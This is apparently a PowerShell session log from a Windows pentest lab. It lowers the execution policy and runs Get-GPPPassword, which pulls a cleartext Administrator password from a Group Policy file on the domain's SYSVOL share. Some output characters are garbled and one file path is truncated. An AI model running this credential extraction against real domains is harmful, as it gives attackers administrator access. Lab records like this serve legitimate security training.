 PS C:\Users\bb\Desktop> Set-ExecutionPolicy remotesigned
执行策略更改
执行策略可以防止您执行不信任的脚本。更改执行策略可能会使您面临 about_Execu
帮助主题中所述的安全风险。是否要更改执行策略?
[Y] 是(Y)  [N] 否(N)  [S] 挂起(S)  [?] 帮助 (默认值为“Y”): y
PS C:\Users\bb\Desktop> Import-Module .\Get-GPPPassword.ps1
PS C:\Users\bb\Desktop> Get-GPPPassword
NewName   : [BLANK]
Changed   : {2017-12-15 17:12:45}
Passwords : {123qweQWE!@#...}
UserNames : {Administrator (鍐呯疆)}
File      : \\PENTEST.COM\SYSVOL\pentest.com\Policies\{84017B64-2662-4BA3-
oups.xml
PS C:\Users\bb\Desktop>